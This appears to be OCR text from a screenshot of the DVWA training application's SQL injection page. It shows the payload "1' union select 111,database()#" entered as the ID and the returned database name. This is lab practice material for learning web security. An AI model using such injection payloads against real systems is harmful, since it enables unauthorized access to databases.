 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 111,database()#
First name: admin
Surname: admin
ID: 1' union select 111,database()#
First name: 111
Surname: dvwa
SQL Injection Session Input :: Damn Vulnerable Web
192.168.112.136:8080/dvwa/vulnerabilities/
Session ID: 1' union select 111,database()#
Submit